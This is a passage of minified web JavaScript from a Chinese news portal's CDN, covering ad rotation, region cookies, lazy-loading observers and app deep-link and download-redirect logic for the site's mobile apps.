Error(t)),window&&window.BJ_REPORT&&window.BJ_REPORT.report(n,!1,e)}},errHandler:function(e,t,n,o){var i=arguments.length>4&&arguments[4]!==undefined?arguments[4]:"";if(this.errCodeHandler(e,i),o)if((0,u["default"])(n))""==n.innerHTML&&(n.style.display="none");else if("object"==(void 0===n?"undefined":r(n)))for(var a in n)n[a]&&""==n[a].innerHTML&&(n[a].style.display="none")}};t["default"]=v},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.addUrlParams=function(e,t){var n=e.split("#");return n[0].indexOf("?")>=0?n[0]=n[0]+"&"+t:n[0]=n[0]+"?"+t,n.length>1?n[0]+"#"+n[1]:n[0]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e,t,n){var o=!1,i=function u(e){var n=document[r+"VisibilityState"];"hidden"==n&&(o=!0,clearTimeout(a),document.removeEventListener(r+"visibilitychange",u),t())};document.addEventListener(r+"visibilitychange",i);var a=setTimeout(function(){o||(o=document.hidden||document.webkitHidden),o||(document.removeEventListener(r+"visibilitychange",i),n&&n())},1e3);window.location.href=e};var r="";["webkit","moz","o","ms"].forEach(function(e){"undefined"!=typeof document[e+"Hidden"]&&(r=e)})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{"default":r};t["default"]=function(e){if("undefined"!=typeof e.saleMode)var t=e.saleMode;else t="CPD";"CPD"==t?new function(e){var t="ifengRotator_"+e.apid,n=e.maxTimes,r=i["default"].cookie(t),o={};if(e.data.ap&&(o.ap=e.data.ap),e.data.extra&&(o.extra=e.data.extra),(void 0===r||""===r||"NaN"==r)&&(r=parseInt(1e5*Math.random())%n),i["default"].cookie(t,(parseInt(r)+1)%n),e.data&&e.data.lists)for(var a=e.data.lists,u=[],l=[],s=0;s<a.length;s++)a[s].base&&"ture"==a[s].base?l.push(a[s]):u.push(a[s]);if(u[r])for(var d in u[r])o[d]=u[r][d];else if(l[0])for(var c in l[0])o[c]=l[0][c];e.handler&&e.handler(e.elm,o)}(e):"CPT"==t&&new function(e){}(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(1)),o=i(n(7));function i(e){return e&&e.__esModule?e:{"default":e}}t["default"]=function(e,t){e.hasOwnProperty("data")&&e.hasOwnProperty("preload")&&e.hasOwnProperty("callback")&&(0,r["default"])((0,o["default"])(e.preload),function(){IfengAmgr.tplLib[e.callback].render.apply(null,[e.data,t])})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(45)),o=i(n(0));function i(e){return e&&e.__esModule?e:{"default":e}}var a={isIfeng:function(){return-1!=window.location.hostname.indexOf("ifeng.com")},init:function(){var e=this;if("undefined"==typeof regionOrientProv){var t=o["default"].cookie("prov"),n=o["default"].cookie("city"),i=o["default"].cookie("weather_city"),a=o["default"].cookie("region_ip"),u=o["default"].cookie("region_ver");this.isIfeng()&&(o["default"].cookie("ifprov",null,{domain:"ifeng.com"}),o["default"].cookie("ifcity",null,{domain:"ifeng.com"}),o["default"].cookie("if_prov",null,{domain:"ifeng.com"}),o["default"].cookie("if_city",null,{domain:"ifeng.com"}),o["default"].cookie("prov",null),o["default"].cookie("city",null),o["default"].cookie("weather_city",null),o["default"].cookie("region_ip",null),o["default"].cookie("region_ver",null)),null!=t&&null!=n&&null!=i&&null!=a&&"1.2"==u||r["default"].getJsonP("https://region.ifeng.com/get?format=js","callback",function(t){var n=t.split("["),r=n[0].slice(0,-1).split("_"),i=r[0],a=r[1],u=n[1].slice(0,-1),l=n[2].slice(0,-1);l=l.substring(0,l.lastIndexOf("."))+".x";var s={expires:43200};e.isIfeng()&&(s.domain="ifeng.com"),o["default"].cookie("prov",i,s),o["default"].cookie("city",a,s),o["default"].cookie("weather_city",u,s),o["default"].cookie("region_ip",l,s),o["default"].cookie("region_ver","1.2",s)})}}};t["default"]=a},function(e,t,n){"use strict";var r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=n(0),a=(r=i)&&r.__esModule?r:{"default":r};var u={getJsonAuto:function(e,t,n,r,o,i,a){var u=!1;if(XMLHttpRequest&&XMLHttpRequestUpload){var l=new XMLHttpRequest;l.upload&&l.upload instanceof XMLHttpRequestUpload&&(this.getByXmlHttp(e,t,n,function(u){"jsError"==u.err?this.getJsonP(e,t,n,r,o,i,a):r&&r.call(this,null,u)},o,i,a),u=!0)}u||this.getJsonP(e,t,n,r,o,i,a)},getJsonP:function(e,t,n,r,o,i,u){var l,s=a["default"].now(),d="if"+s+Math.floor(100*Math.random()),c=0,f=0,p=this,h=-1,v=document.head||document.getElementsByTagName("head")[0]||document.documentElement,m=(o=o||1e4,i||1),w=u||1e3,g=function(){window[d]=function(){window.hasOwnProperty?window.hasOwnProperty(d)&&delete window[d]:window[d]=undefined},clearTimeout(f),l&&l.parentNode&&(v.removeChild(l),l.onload=l.onreadystatechange=null,l.onerror=null,l=undefined)},y=function(){g(),c>=m?r&&r.call(this,null,{responseTime:a["default"].now()-s,retryCount:c,error:h}):setTimeout(b,w)},b=function(){g(),d="fa_"+c+"_"+s+Math.floor(100*Math.random());var r=p.getUrl(e,t,d);window[d]=function(e){g(),window[d](),h=-1,n.call(this,e,{responseTime:a["default"].now()-s,retryCount:c})},c++,(l=document.createElement("script")).setAttribute("type","text/javascript"),l.setAttribute("src",r),l.setAttribute("charset","utf-8"),v.insertBefore(l,v.firstChild),h=1,f=setTimeout(y,o)};b()},getUrl:function(e,t,n){void 0===t&&(t="callback");var r=e,i=null;if("object"==(void 0===e?"undefined":o(e))&&e.hasOwnProperty("url")&&e.hasOwnProperty("urlHandler")&&(r=e.url,i=e.urlHandler),-1!=r.indexOf(t+"=")){var a=new RegExp("([\\?|&])"+t+"=\\w*","g");r=r.replace(a,"$1"+t+"="+n)}else-1!=r.indexOf("?")?r+="&"+t+"="+n:r+="?"+t+"="+n;return i&&(r=i(r)),r},getByXmlHttp:function(e,t,n,r,o,i,u){var l="",s=a["default"].now(),d=0,c=this,f=(o=o||1e4,i||1),p=u||1e3,h=function(e){d>=f?r&&r.call(this,null,{responseTime:a["default"].now()-s,retryCount:d,error:e}):setTimeout(v,p)},v=function(){l="fa_"+d+"_"+s+Math.floor(100*Math.random());var r=c.getUrl(e,t,l);window[l]=function(e){n.call(this,e,{responseTime:a["default"].now()-s,retryCount:d})},d++;var i=new XMLHttpRequest;i.ontimeout=function(e){i.ontimeout=i.onload=i.onerror=null,h("timeout")},i.onload=function(e){i.ontimeout=i.onload=i.onerror=null,new Function(i.responseText)()},i.onerror=function(e){i.ontimeout=i.onload=i.onerror=null,h(e)},i.timeout=o,i.withCredentials=!0;try{i.open("GET",r,!0),i.send()}catch(u){h("jsError")}};v()}};e.exports=u},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=u(n(47)),i=u(n(20)),a=u(n(48));function u(e){return e&&e.__esModule?e:{"default":e}}"object"!==("undefined"==typeof window?"undefined":r(window))&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?("isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}}),e.exports=a["default"]):e.exports=function(e,t){var n,r=this;function a(e,t,n){var r=e.getBoundingClientRect();return parseInt(r.top)>=-t&&parseInt(r.top)-n<=parseInt((0,o["default"])().height)}this.checkElArr=[],this.minTop=e,this.maxBottom=t,this.addEventEls=[window],this.scrollFnc=function(){for(var e=r.checkElArr.length-1;e>=0;e--)if(a(r.checkElArr[e].el,r.minTop,r.maxBottom)&&(r.checkElArr[e].showFn&&r.checkElArr[e].showFn(),r.checkElArr.splice(e,1),0==r.checkElArr.length))for(var t=0;t<r.addEventEls.length;t++)i["default"].removeEvent(r.addEventEls[t],"scroll",r.scrollFncTimeout)},this.scrollFncTimeout=function(){clearTimeout(n),n=setTimeout(r.scrollFnc,100)},this.listenerScroll=function(e,t){if(a(e,this.minTop,this.maxBottom))t&&t();else if(this.checkElArr.push({el:e,showFn:t}),this.checkElArr.length>0)for(var n=0;n<this.addEventEls.length;n++)i["default"].addEvent(this.addEventEls[n],"scroll",this.scrollFncTimeout)}}},function(e,t,n){"use strict";e.exports=function(){return window.innerHeight!==undefined?{width:window.innerWidth,height:window.innerHeight}:"CSS1Compat"===document.compatMode?{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}:{width:document.body.clientWidth,height:document.body.clientHeight}}},function(e,t,n){"use strict";e.exports=function(e,t){var n=new Map,r=null;function o(e){var t=!0,o=!1,i=undefined;try{for(var a,u=e[Symbol.iterator]();!(t=(a=u.next()).done);t=!0){var l=a.value;if(l.intersectionRatio>0){var s=n.get(l.target);s&&s(),n["delete"](l.target),r.unobserve(l.target),0==n.size&&(r.disconnect(),r=null)}}}catch(d){o=!0,i=d}finally{try{!t&&u["return"]&&u["return"]()}finally{if(o)throw i}}}this.minTop=e,this.maxBottom=t,this.addEventEls=[],this.listenerScroll=function(i,a){null==r&&(r=new IntersectionObserver(o,{rootMargin:e+"px 0px "+t+"px"})),n.set(i,a),r.observe(i)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(50),a=(r=i)&&r.__esModule?r:{"default":r};var u=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.event=new a["default"]}return o(e,[{key:"on",value:function(e,t){this.event.addEventListener(e,t)}},{key:"off",value:function(e,t){this.event.removeEventListener(e,t)}},{key:"emit",value:function(e,t){this.event.dispatchEvent(e,t)}},{key:"once",value:function(e,t){var n=this;this.event.addEventListener(e,function r(o){n.event.removeEventListener(e,r),t(o)})}},{key:"removeAll",value:function(e){this.event.removeAllEventListener(e)}}]),e}();t["default"]=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var o=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return r(e,[{key:"log",value:function(){}},{key:"addEventListener",value:function(e,t){if(void 0===e)throw this.log(e),new Error("type is undefined");if(void 0===t)throw this.log(t),new Error("handler is undefined");this.hasOwnProperty("EventMap")||(this.EventMap={}),this.EventMap.hasOwnProperty(e)||(this.EventMap[e]=[]),this.hasEventListener(e,t)||this.EventMap[e].push({fun:t})}},{key:"hasEventListener",value:function(e,t){if(void 0===e)throw this.log(e),new Error("type is undefined");if(void 0===t)throw this.log(t),new Error("handler is undefined");if(this.hasOwnProperty("EventMap")&&this.EventMap.hasOwnProperty(e))for(var n=0;n<this.EventMap[e].length;n++){if(this.EventMap[e][n].fun==t)return!0}return!1}},{key:"dispatchEvent",value:function(e,t){if(this.hasOwnProperty("EventMap")||(this.EventMap={}),this.EventMap.hasOwnProperty(e)){for(var n=[],r=0;r<this.EventMap[e].length;r++)n.push(this.EventMap[e][r]);for(r=0;r<n.length;r++)n[r].fun(t)}}},{key:"removeAllEventListener",value:function(e){this.hasOwnProperty("EventMap")||(this.EventMap={}),this.EventMap.hasOwnProperty(e)&&delete this.EventMap[e]}},{key:"removeEventListener",value:function(e,t){if(this.hasOwnProperty("EventMap")||(this.EventMap={}),this.EventMap.hasOwnProperty(e))for(var n=0;n<this.EventMap[e].length;n++)if(this.EventMap[e][n].fun==t){this.EventMap[e].splice(n,1),0==this.EventMap[e].length&&delete this.EventMap[e];break}}},{key:"destroy",value:function(){for(var e in this.EventMap)delete this.EventMap[e];this.EventMap=null}}]),e}();t["default"]=o}]);
//# sourceMappingURL=adc.js.map
//-----[MjAyNi0wMS0wNCAxNTozNToxNC10bXAvd2VicGFjay5pZmVuZy5jb20uY29uZmlnLmpzLWhvc3RuYW1lOnh1eWYxLmxvY2FsLWlwOjE2OS4yNTQuMTYuMTA0]---//

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.a8e3432548.js
body_size: 176849
content:
/*! For license information please see mobile_shanklist.a8e3432548.js.LICENSE.txt */
!function(){var e,t,n,o,a,r,i={69200:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return E},parseRootMargin:function(){return u},useIntersectionObserver:function(){return S}});var o,a=n(41594),r=n.n(a),i=n(75206),l=/^-?\d*\.?\d+(px|%)$/;function u(e){var t=(e?e.trim():"0px").split(/\s+/).map((function(e){if(!l.test(e))throw new Error("rootMargin must be a string literal containing pixels and/or percent values");return e})),n=t.shift(),o=t[0],a=void 0===o?n:o,r=t[1],i=void 0===r?n:r,u=t[2];return n+" "+a+" "+i+" "+(void 0===u?a:u)}function c(e,t){return Array.isArray(e)&&Array.isArray(t)&&e.length===t.length?e.some((function(n,o){return c(e[o],t[o])})):e!==t}var s=(o=Object.prototype).hasOwnProperty,d=o.toString;function f(e){return e&&"number"!=typeof e?e.join(","):e}var p=new Map;function m(e,t){var n=p.get(e);if(n)for(var o=n.values(),a=void 0;a=o.next().value;)if(a.target===t.target)return a;return null}function h(e,t){for(var n=0;n<e.length;n++){var o=m(t,e[n]);o&&o.handleChange(e[n])}}function v(e){var t=function(e){void 0===e&&(e={});for(var t,n=e.root||null,o=u(e.rootMargin),a=Array.isArray(e.threshold)?e.threshold:[null!=e.threshold?e.threshold:0],r=p.keys();t=r.next().value;)if(n===t.root&&o===t.rootMargin&&!c(a,t.thresholds))return t;return null}(e);if(t)return t;var n=new IntersectionObserver(h,e);return p.set(n,new Set),n}function g(e){var t;e.observer&&!p.has(e.observer)&&p.set(e.observer,new Set),null===(t=p.get(e.observer))||void 0===t||t.add(e),e.observer.observe(e.target)}function y(e,t){if(p.has(e.observer)){var n=p.get(e.observer);(null==n?void 0:n.delete(e))&&(n.size>0?e.observer.unobserve(t):(e.observer.disconnect(),p.delete(e.observer)))}}var b,w=(b=function(e,t){return b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},b(e,t)},function(e,t){function n(){this.constructor=e}b(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),_=["root","rootMargin","threshold"],x=["root","rootMargin","threshold","disabled"],k=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleChange=function(e){t.props.onChange(e,t.externalUnobserve)},t.handleNode=function(e){var n=t.props.children;if(function(e){return e&&s.call(e,"ref")}(n)){var o=n.ref;"function"==typeof o?o(e):o&&s.call(o,"current")&&(o.current=e)}if(t.targetNode=void 0,e){var a=(0,i.findDOMNode)(e);a&&1===a.nodeType&&(t.targetNode=a)}},t.observe=function(){if(null==t.props.children||t.props.disabled)return!1;if(!t.targetNode)throw new Error("ReactIntersectionObserver: Can't find DOM node in the provided children. Make sure to render at least one DOM node in the tree.");var e;return t.observer=v((e=t.props,_.reduce((function(t,n){var o,a="root"===n&&"[object String]"===d.call(e.root);return Object.assign(t,((o={})[n]=a?document.querySelector(e[n]):e[n],o))}),{}))),t.target=t.targetNode,g(t),!0},t.unobserve=function(e){y(t,e)},t.externalUnobserve=function(){t.targetNode&&t.unobserve(t.targetNode)},t}return w(t,e),t.prototype.getSnapshotBeforeUpdate=function(e){var t=this;this.prevTargetNode=this.targetNode;var n=x.some((function(n){return c(t.props[n],e[n])}));return n&&this.prevTargetNode&&(e.disabled||this.unobserve(this.prevTargetNode)),n},t.prototype.componentDidUpdate=function(e,t,n){var o=!1;n||(o=this.prevTargetNode!==this.targetNode)&&null!=this.prevTargetNode&&this.unobserve(this.prevTargetNode),(n||o)&&this.observe()},t.prototype.componentDidMount=function(){this.observe()},t.prototype.componentWillUnmount=function(){this.targetNode&&this.unobserve(this.targetNode)},t.prototype.render=function(){var e=this.props.children;return null!=e?r().cloneElement(r().Children.only(e),{ref:this.handleNode}):null},t.displayName="IntersectionObserver",t}(r().Component),E=k,C=function(){},S=function(e,t){var n=void 0===t?{}:t,o=n.root,r=n.rootMargin,i=n.threshold,l=n.disabled,u=(0,a.useRef)(!1),c=(0,a.useRef)({handleChange:function(t){e(t,C)}}),s=(0,a.useCallback)((function(){c.current.target&&u.current&&(y(c.current,c.current.target),u.current=!1)}),[]);c.current.handleChange=function(t){e(t,s)};var d=function(){c.current.observer&&c.current.target&&!u.current&&(g(c.current),u.current=!0)},p=(0,a.useMemo)((function(){return i}),[f(i)]),m=(0,a.useMemo)((function(){if(l)return s(),void(c.current.observer=void 0);var e=v({root:"string"==typeof o?document.querySelector(o):o,rootMargin:r,threshold:p});return c.current.observer=e,s(),d(),e}),[o,r,p,l]);return[(0,a.useCallback)((function(e){var t=null!=e&&c.current.target!==e;m||s(),t&&(s(),c.current.target=e,d()),e||(s(),c.current.target=void 0)}),[m]),s]}},79556:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(73738),n(17965)],o=function(e,t,o,a){"use strict";var r=n(24994);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function l(e){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?i(Object(o),!0).forEach((function(n){(0,t.default)(e,n,o[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):i(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}Object.defineProperty(e,"__esModule",{value:!0}),e.getWebAppLink=e.getSchemeLink=e.callApp=void 0,t=r(t),o=r(o),a=r(a);var u=function(){var e={};return"object"!==("undefined"==typeof location?"undefined":(0,o.default)(location))?e:window.SUPSHOTSWITCH?(location.href.includes("supshot=1")&&(e={kind:"inter_cjfx01",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7269195431041713152",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9175",noKindFrom:1}),location.href.includes("supshot=2")&&(e={kind:"inter_cjfx02",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7269195527678477312",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9176",noKindFrom:1}),location.href.includes("supshot=3")&&(e={kind:"inter_cjfx03",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7269195725246877696",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9177",noKindFrom:1}),e):e},c={UA:"object"===("undefined"==typeof navigator?"undefined":(0,o.default)(navigator))?navigator.userAgent.toLocaleLowerCase():"",isPC:function(){return!this.UA.match(/android/)&&!this.UA.match(/iphone/)&&!this.UA.match(/arkweb/)},isAndroid:function(){return this.UA.match(/android/)},isWeixinWork:function(){return this.UA.match(/wxwork/)},isHarmony:function(){return this.UA.match(/arkweb/)},isWeixin:function(){return this.UA.match(/micromessenger/)&&!this.UA.match(/wxwork/)},isQQ:function(){return this.UA.match(/qq\//)},isWeibo:function(){return this.UA.match(/weibo/)},isUCBrowser:function(){return(this.UA.match(/ucbrowser/)||this.UA.match(/ u;/))&&!this.UA.match(/miuibrowser/)&&!this.UA.match(/vivobrowser/)&&!this.UA.match(/oppo/)&&!this.UA.match(/mqqbrowser/)&&!this.UA.match(/heytapbrowser/)},isBaiduBrowser:function(){return this.UA.match(/baidubrowser/)},isMiBrowser:function(){return this.UA.match(/miuibrowser/)},isVivoBrowser:function(){return this.UA.match(/vivobrowser/)},isQQBrowser:function(){return this.UA.match(/mqqbrowser/)},isSupportSorage:function(){return function(){var e=1;try{localStorage.setItem("sorageSign",1),e=0}catch(t){console.error(t)}return e}()},getSession:function(e){return this.isSupportSorage()?"":JSON.parse(sessionStorage.getItem(e))||""},setSession:function(e,t){if(this.isSupportSorage())return"";sessionStorage.setItem(e,JSON.stringify(t))},getQuery:function(e,t){var n="";try{var o=new URL(e).searchParams;o.has(t)&&(n=o.get(t))}catch(a){console.error(a)}return n},getHash:function(e,t){var n=e.replace("#","").split("&"),o="";if(n)for(var a=0,r=n.length;a<r;a++){var i=n[a].split("=");t===i[0]&&(o=i[1])}return o}},s=function(e){var t={};if("object"!==("undefined"==typeof location?"undefined":(0,o.default)(location)))return t;var n=c.getQuery(window.location.href,"oppowatchuid");if(!n||null==e||!e.pid)return t;var a=null==e?void 0:e.pid;return"article"!==(null==e?void 0:e.docType)&&"short"!==(null==e?void 0:e.docType)&&"doc"!==(null==e?void 0:e.docType)&&"slide"!==(null==e?void 0:e.docType)||(a="".concat(null==e?void 0:e.pid,"&oppowatchuid=").concat(n)),{pid:a,kind:"brand_oppl11",download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7271573017562501120",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9178",noKindFrom:1}},d=function(){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;!c.isWeibo()&&c.getHash(location.hash,"schemeUrl")&&(location.href=decodeURIComponent(c.getHash(location.hash,"schemeUrl")))},f=function(){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;window.addEventListener("hashchange",d)};d(),f();var p={clientName:"newsApp",addressStore:{newsApp:{download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1473191364941",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=8819",domainApi:"https://api.iclient.ifeng.com/wakeupiOS/ifengnews/call",guidePage:"https://ishare.ifeng.com/ucTransfer",protocolApi:"comifengnewsclient://call",harmonyAppLinkHost:"https://shankapi.ifeng.com/call/hmosnews"},videoApp:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.newvideo&ckey=CK1351861306533",downloadAd:"https://api.3g.ifeng.com/ifengvideo_tg34?vt=5",domainApi:"https://api.iclient.ifeng.com/wakeupiOS/video/call",guidePage:"https://ishare.ifeng.com/ucTransfer",protocolApi:"ifengVideoPlayer://call",harmonyAppLinkHost:"https://shankapi.ifeng.com/call/hmosvideo"},classicalApp:{download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1473191364941",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=8819",domainApi:"https://api.iclient.ifeng.com/wakeupiOS/ifengTVClassic2025/call",guidePage:"https://classical.ifeng.com/loc/callAppGuide",protocolApi:"ifengtvclassical://call",harmonyAppLinkHost:"https://shankapi.ifeng.com/call/hmosclassical"},ALink:{download:"",downloadAd:"",domainApi:"",guidePage:"",protocolApi:"",harmonyAppLinkHost:"https://shankapi.ifeng.com/call"}},harmonyDownUrl:"store://appgallery.huawei.com/app/detail?id=com.ifeng.news.hmos",isCopySchemeUrl:!0,failCallback:null,failTimeout:3e3,init:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&(this.clientName=t.client||"newsApp",this.failCallback=t.failCallback||null,this.isEnterClient=!1,this.isCopySchemeUrl=null===(e=t.isCopySchemeUrl)||void 0===e||e,!!this.addressStore[this.clientName]&&(this.paramsHandle(t),this.sendStatistics(this.getApiId(t.docType,t.pid),this.getDocType(t.docType,t.client),t.kind),void("videoApp"===t.client||"ALink"!==t.mode&&!window.__ALink__?this.clientHandle(t):this.handleALink(t))))},getSchemeLink:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(this.clientName=e.client||"newsApp",this.isEnterClient=!1,!this.addressStore[this.clientName])return!1;this.paramsHandle(e);var t=this.clientName,n=this.addressStore[t].protocolApi,o=this.paramsPath;return"".concat(n,"?").concat(o)},getWebAppLink:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.docType||"doc",n=e.from||"wxh5",o=e.pid||"",a="pages/index/index.html?from=".concat(n);return t&&(a="pages/new/new.html?type=".concat(t,"&aid=").concat(o,"&from=").concat(n)),"doc"!==t&&"article"!==t||(a="pages/new/new.html?type=".concat(t,"&aid=").concat(o,"&from=").concat(n)),"video"!==t&&"phvideo"!==t||(a="pages/new/new.html?types=".concat(t,"&aid=").concat(o,"&from=").concat(n)),"topic2"!==t&&"topic3"!==t||(a="pages/specialPage/specialPage.html?type=".concat(t,"&url=").concat(o,"&staticId=special_").concat(o,"&from=").concat(n)),"short"!==t&&"shortCustom"!==t||(a="pages/short/short.html?type=".concat(t,"&aid=").concat(o,"&from=").concat(n)),a},handleALink:function(){var e,t,n,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return"";var r=a.kind&&"".concat(encodeURIComponent(this.kindForm())).concat(a.kind)||"sf_downopen",i=a.aman||c.getQuery(window.location.href,"aman"),u=this.getFilterParams(a),s=l({type:this.getDocType(a.docType,a.client),id:this.getApiId(a.docType,a.pid),kind:r,aman:i,ref:a.ref||(null===(e=window.location.href)||void 0===e||null===(t=e.split)||void 0===t||null===(t=t.call(e,"#"))||void 0===t?void 0:t[0]),playState:1,comment:a.hasComment||0},u),d=window.btoa?window.btoa(JSON.stringify(s)):JSON.stringify(s);null!==(n=window)&&void 0!==n&&null!==(n=n.__ALink__)&&void 0!==n&&n.invokeOrInstall&&window.__ALink__.invokeOrInstall({tr_param1:d,tr_param2:encodeURIComponent(r),tr_shareuser:encodeURIComponent(i)})},paramsHandle:function(e){var t,n,a=this.clientName,r=this.addressStore[a].download,i=this.addressStore[a].domainApi,u=this.addressStore[a].guidePage,c=this.addressStore[a].downloadAd,s=this.addressStore[a].protocolApi,d=this.addressStore[a].harmonyAppLinkHost;if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return"";var f=this.getFilterParams(e),p=l({type:this.getDocType(e.docType,e.client),id:encodeURIComponent(this.getApiId(e.docType,e.pid)),kind:e.kind||"sf_downopen",ref:e.ref||encodeURIComponent(decodeURIComponent(null===(t=window.location.href)||void 0===t||null===(n=t.split)||void 0===n||null===(n=n.call(t,"#"))||void 0===n?void 0:n[0])),playState:1,comment:e.hasComment||0},f);this.addressStore[a].download=e.download?e.download:r,this.addressStore[a].domainApi=e.domainApi?e.domainApi:i,this.addressStore[a].guidePage=e.guidePage?e.guidePage:u,this.addressStore[a].downloadAd=e.downloadAd?e.downloadAd:c,this.addressStore[a].protocolApi=e.protocolApi?e.protocolApi:s,this.addressStore[a].harmonyAppLinkHost=e.harmonyAppLinkHost?e.harmonyAppLinkHost:d,this.isSecretCall=e.isSecretCall||0,this.secretGoUrl=e.secretGoUrl||"",this.noKindFrom=e.noKindFrom||0,this.paramsPath=this.paramsFormat(p,e.pid),this.failTimeout=e.failTimeout||3e3},clientHandle:function(e){this.PCHandle(),this.secretCallHandle(),this.weixinWorkHandle(),this.weixinHandle(),this.QQHandle(),this.weiboHandle(e),this.UCHandle(),this.finalHandle()},PCHandle:function(){if(!c.isPC()||this.isEnterClient)return!1;this.isEnterClient=!0;var e="https://a.ifeng.com/?from=home";this.jumpUrl(e,0)},finalHandle:function(){var e=this;if(this.isEnterClient)return!1;var t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,a=this.addressStore[o].downloadAd,r=this.addressStore[o].protocolApi,i=this.addressStore[o].domainApi,l=this.addressStore[o].harmonyAppLinkHost,u=this.paramsPath,s="";t?(s="".concat(r,"?").concat(u),this.jumpUrl(s,50),setTimeout((function(){e.failCallback?e.failCallback():window.location.href=a}),this.failTimeout)):n?(s="".concat(l,"?").concat(u),this.jumpUrl(s,50)):(s="".concat(i,"?").concat(u,"&remind=1"),this.jumpUrl(s,50))},weixinWorkHandle:function(){var e=this;if(!c.isWeixinWork()||this.isEnterClient)return!1;this.isEnterClient=!0;var t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,r=(this.addressStore[o].download,this.addressStore[o].protocolApi),i=this.addressStore[o].domainApi,l=this.addressStore[o].harmonyAppLinkHost,u=this.paramsPath,s="",d="".concat(r,"?").concat(u);t?(this.isCopySchemeUrl&&(0,a.default)(d),setTimeout((function(){if(e.failCallback)return e.failCallback(),!1;e.addTipsTemplate(),e.isCloseGuideFixed()}),100)):n?(s="".concat(l,"?").concat(u),this.jumpUrl(s,50)):(s="".concat(i,"?").concat(u,"&remind=1"),this.jumpUrl(s,50))},weixinHandle:function(){if(!c.isWeixin()||this.isEnterClient)return!1;this.isEnterClient=!0;var 